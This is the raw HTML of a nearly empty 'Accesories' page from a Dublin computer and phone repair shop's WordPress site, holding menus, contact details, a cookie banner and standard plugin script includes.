	<ul class="navigation-bar__menu js-navigation-bar__menu is-closed primary-menu js-primary-menu"><li id="menu-item-494" class="primary-menu__item menu-item-494"><a href="https://computersrus.ie/">Home</a></li>
<li id="menu-item-1965" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1965"><a href="https://computersrus.ie/apple-mac-repair/">Apple Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2018" class="primary-menu__sub-menu-item menu-item-2018"><a href="https://computersrus.ie/service/iphone-repair/">IPHONE REPAIR</a></li>
	<li id="menu-item-2021" class="primary-menu__sub-menu-item menu-item-2021"><a href="https://computersrus.ie/service/mac-pro-and-macbook-repair/">MAC PRO &#038; MACBOOK REPAIR</a></li>
	<li id="menu-item-2053" class="primary-menu__sub-menu-item menu-item-2053"><a href="https://computersrus.ie/service/ipad-repair/">IPAD REPAIR</a></li>
</ul>
</li>
<li id="menu-item-1964" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1964"><a href="https://computersrus.ie/laptop-pc-repairs/">PC Repair</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2017" class="primary-menu__sub-menu-item menu-item-2017"><a href="https://computersrus.ie/service/servers-desktop-and-laptop-repairs/">SERVERS, DESKTOP &#038; LAPTOP REPAIRS</a></li>
	<li id="menu-item-2019" class="primary-menu__sub-menu-item menu-item-2019"><a href="https://computersrus.ie/service/technical-support-for-linux-windows-systems/">TECHNICAL SUPPORT FOR LINUX &#038; WINDOWS SYSTEMS</a></li>
	<li id="menu-item-2031" class="primary-menu__sub-menu-item menu-item-2031"><a href="https://computersrus.ie/service/water-damage-repair/">WATER DAMAGE REPAIR</a></li>
	<li id="menu-item-2033" class="primary-menu__sub-menu-item menu-item-2033"><a href="https://computersrus.ie/service/software-installation/">SOFTWARE INSTALLATION</a></li>
</ul>
</li>
<li id="menu-item-1963" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-1963"><a href="https://computersrus.ie/samsung-2/">Android Phones</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-2030" class="primary-menu__sub-menu-item menu-item-2030"><a href="https://computersrus.ie/service/lcd-repair-replacement-2/">LCD repair / replacement</a></li>
	<li id="menu-item-2032" class="primary-menu__sub-menu-item menu-item-2032"><a href="https://computersrus.ie/service/phone-unlocking/">Phone Unlocking</a></li>
</ul>
</li>
<li id="menu-item-3017" class="primary-menu__item primary-menu__item--has-sub-menu js-primary-menu__item--has-sub-menu menu-item-3017"><a href="https://computersrus.ie/shop/">Shop</a>
<ul class="primary-menu__sub-menu primary-menu__sub-menu--level-1 js-primary-menu__sub-menu">
	<li id="menu-item-37991" class="primary-menu__sub-menu-item menu-item-37991"><a href="https://computersrus.ie/cart/">Cart</a></li>
	<li id="menu-item-37996" class="primary-menu__sub-menu-item menu-item-37996"><a href="https://computersrus.ie/checkout/">Checkout</a></li>
</ul>
</li>
<li id="menu-item-2040" class="primary-menu__item menu-item-2040"><a href="https://computersrus.ie/contacts/">Contacts</a></li>
<li class=" astm-search-menu is-menu default menu-item"><form class="is-search-form is-form-style is-form-style-3 is-form-id-170145 " action="https://computersrus.ie/" method="get" role="search"><label for="is-search-input-170145"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-170145" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="170145"/></form></li></ul></div>
			</div>
											<div class="header__page-title">
											<div class="header__background header-background"></div>
										
<div class="page-title page-title--text-color_light">
	<h1 class="page-title__title">Accesories</h1>
			<div class="page-title__breadcrumbs" typeof="BreadcrumbList" vocab="http://schema.org/">
			<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to ." href="https://computersrus.ie" class="home"><span property="name"></span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Accesories</span><meta property="url" content="https://computersrus.ie/accesories/"><meta property="position" content="2"></span>		</div>
	</div>
				</div>
			
					</header>
	
<div class="main-wrap">
	<main class="main-col">

		<article id="post-1960" class="post-1960 page type-page status-publish hentry">
	</article>

	</main>
</div>

	<footer class="site-footer">
		<div class="footer-widgets">
	<div class="footer-widgets__container">
		<div class="footer-widgets__col">
			<aside id="media_image-2" class="widget widget--footer widget_media_image"><a href="https://computersrus.ie"><img width="328" height="67" src="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png" class="image wp-image-1785  attachment-full size-full" alt="computersrus-logo-original." loading="lazy" style="max-width: 100%; height: auto;" srcset="https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original..png 328w, https://computersrus.ie/wp-content/uploads/2019/12/computersrus-logo-original.-300x61.png 300w" sizes="(max-width: 328px) 100vw, 328px"/></a></aside><aside id="rss-2" class="widget widget--footer widget_rss"><h3 class="widget__title"><a class="rsswidget rss-widget-feed" href="https://www.groovypost.com/howto/ios-apple-news-app-add-rss-feeds-manually/"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://computersrus.ie/wp-includes/images/rss.png" alt="RSS" loading="lazy"/></a> <a class="rsswidget rss-widget-title" href="">APPLE RSS NEWS</a></h3></aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-8" class="widget widget--footer widget_text">			<div class="textwidget"><p>Fast repairs of all makes and models of iMac, Mac Pro, MacBook and iPhones. Pc &amp; Laptops, Android Tablets and Smartphones.</p>
<p>Services Include:</p>
<p>– Screen &amp; Back Cover Replacement</p>
<p>– Battery Replacement</p>
<p>– Home &amp; Lock Button Repair</p>
<p>– Water Damage</p>
</div>
		</aside><aside id="text-11" class="widget widget--footer widget_text"><h3 class="widget__title">SERVICE AREAS</h3>			<div class="textwidget"><div id="geo-city" style="width:100%; font-size: 14px; color:#363636"><div style=""><ul style="font-size:9.5pt; display: block; list-style-type: none; margin: 0"></ul></div></div>
</div>
		</aside>		</div>
		<div class="footer-widgets__col">
			<aside id="text-9" class="widget widget--footer widget_text"><h3 class="widget__title">Contacts</h3>			<div class="textwidget"><p><span class="fa fa-phone" style="padding-right:10px;color:#F7A5B1"></span> (01) 601 0555<br/>
<span class="fa fa-map-marker" style="padding-right:13px;color:#F7A5B1"></span> 8A The Mall, Lower Main Street, Lucan. Co Dublin. K78 XT81<br/>
<span class="fa fa-envelope" style="padding-right:10px;color:#F7A5B1"></span> <a href="mailto:info/computersrus.ie">info@computersrus.ie</a></p>
</div>
		</aside><aside id="text-10" class="widget widget--footer widget_text"><h3 class="widget__title">Follow us</h3>			<div class="textwidget"><a href="#"> <span class="fa fa-2x fa-facebook-square" style="padding-right:10px;color:#fff"></span></a>  
<a href="#"> <span class="fa fa-2x fa-google-plus-square" style="padding-right:10px;color:#fff"></span></a>
<a href="#"> <span class="fa fa-2x fa-flickr" style="padding-right:10px;color:#fff"></span></a> <a href="#"> <span class="fa fa-2x fa-tumblr-square" style="padding-right:10px;color:#fff"></span></a></div>
		</aside>		</div>
	</div>
</div>
	<div class="footer-copyright">
		<div class="footer-copyright__container">
			© 2020  <a href="https://wellselectronic.co.uk">Wells  Electronics Ltd., UK</a>		</div>
	</div>
	</footer>


		<script type="text/javascript">window.RS_MODULES=window.RS_MODULES||{};window.RS_MODULES.modules=window.RS_MODULES.modules||{};window.RS_MODULES.waiting=window.RS_MODULES.waiting||[];window.RS_MODULES.defered=true;window.RS_MODULES.moduleWaiting=window.RS_MODULES.moduleWaiting||{};window.RS_MODULES.type='compiled';</script>
		
<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><div class="eucookie" style="color:#fff;background:rgba(0,0,0,.85) url(https://computersrus.ie/wp-content/plugins/eu-cookie-law/img/block.png) no-repeat;background-position:-30px -20px;width:100%;height:auto"><span><b>Content not available.</b><br><small>Please allow cookies by clicking Accept on the banner</small></span></div><div class="clear"></div></noscript>
<!-- End Google Tag Manager (noscript) -->	<script type="text/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c;})();</script>
	<link rel='stylesheet' id='basecss-css' href='https://computersrus.ie/wp-content/plugins/eu-cookie-law/css/style.css?ver=5.9.12' type='text/css' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://computersrus.ie/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.11' type='text/css' media='all'/>
<style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id{}</style>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.1' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/dom-ready.min.js?ver=ecda74de0221e1c2ce5c57cbb5af09d5' id='wp-dom-ready-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script>
<script type='text/javascript' id='wp-a11y-js-translations'>(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain);})("default",{"translation-revision-date":"2025-10-08 12:55:58+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}});</script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/dist/a11y.min.js?ver=68e470cf840f69530e9db3be229ad4b6' id='wp-a11y-js'></script>
<script type='text/javascript' id='jquery-ui-autocomplete-js-extra'>//<![CDATA[
var uiAutocompleteL10n={"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.1' id='jquery-ui-autocomplete-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>//<![CDATA[
var wpcf7={"api":{"root":"https:\/\/computersrus.ie\/wp-json\/","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.11' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.11' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce-eu-vat-assistant/src/embedded-framework/wc-aelia-foundation-classes-embedded/src/js/frontend/frontend.js' id='wc-aelia-foundation-classes-frontend-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.1.2' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>//<![CDATA[
var woocommerce_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.1.2' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>//<![CDATA[
var wc_cart_fragments_params={"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b4a23ab41edfbfc0618bf4582c45a4d4","fragment_name":"wc_fragments_b4a23ab41edfbfc0618bf4582c45a4d4","request_timeout":"5000"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.1.2' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.22.3' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme-libs.min.js?ver=1.9.1' id='phone-repair-libs-js'></script>
<script type='text/javascript' src='https://computersrus.ie/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js'></script>
<script type='text/javascript' id='phone-repair-script-js-extra'>//<![CDATA[
var phonerepairScreenReaderText={"expand":"Expand submenu","collapse":"Collapse submenu"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/themes/COMPUTERSRUS/assets/js/theme.js?ver=1.9.1' id='phone-repair-script-js'></script>
<script type='text/javascript' id='ivory-search-scripts-js-extra'>//<![CDATA[
var IvorySearchVars={"is_analytics_enabled":"1"};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13' id='ivory-search-scripts-js'></script>
<script type='text/javascript' id='eucookielaw-scripts-js-extra'>//<![CDATA[
var eucookielaw_data={"euCookieSet":"","autoBlock":"1","expireTimer":"0","scrollConsent":"0","networkShareURL":"","isCookiePage":"","isRefererWebsite":""};
//]]></script>
<script type='text/javascript' src='https://computersrus.ie/wp-content/plugins/eu-cookie-law/js/scripts.js?ver=3.1.6' id='eucookielaw-scripts-js'></script>
<!-- Eu Cookie Law 3.1.6 --><div class="pea_cook_wrapper pea_cook_bottomright" style="color:#FFFFFF;background:rgb(0,0,0);background: rgba(0,0,0,0.85);"><p>By continuing to use the site, you agree to the use of cookies. <a style="color:#FFFFFF;" href="#" id="fom">more information</a> <button id="pea_cook_btn" class="pea_cook_btn">Accept</button></p></div><div class="pea_cook_more_info_popover"><div class="pea_cook_more_info_popover_inner" style="color:#FFFFFF;background-color: rgba(0,0,0,0.9);"><p>The cookie settings on this website are set to "allow cookies" to give you the best browsing experience possible. If you continue to use this website without changing your cookie settings or you click "Accept" below then you are consenting to this.</p><p><a style="color:#FFFFFF;" href="#" id="pea_close">Close</a></p></div></div></body>
</html>
